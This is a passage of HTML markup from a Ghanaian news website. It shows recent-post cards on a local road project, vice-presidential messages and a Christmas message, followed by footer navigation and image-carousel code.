                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/"
                        aria-label="Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang">
                        <img width="300" height="191" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1024%2C650&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=768%2C488&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1536%2C976&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=2048%2C1301&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=640%2C407&amp;ssl=1 640w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12615" data-permalink="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/87010c88-cb3a-43c8-8ab7-b21ceb4d2800/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=2560%2C1626&amp;ssl=1" data-orig-size="2560,1626" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766327984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=640%2C406&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
                      Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
